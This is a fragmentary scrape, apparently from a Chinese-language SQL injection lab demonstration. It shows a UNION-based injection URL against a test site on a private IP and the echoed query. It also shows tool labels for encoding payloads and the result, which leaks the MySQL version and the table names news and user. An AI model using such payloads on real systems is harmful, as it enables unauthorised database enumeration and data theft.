 你当前执行的语句是:SELECT * from news where id =–1 union select 1,version(),group_concat(table_name),4 from information_schema.tables
where table_schema='sqltest'
form mode
close
id：1
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
用户名:5.1.73
Load
http://172.24.10.205:99/index.php?id=-1 union select
1,version(),group_concat(table_name),4 from information_schema.tables where
table_schema='sqltest'
Blog地址:news,user
GET/POST
频道:点此订阅
HEADER
GET
info: load success!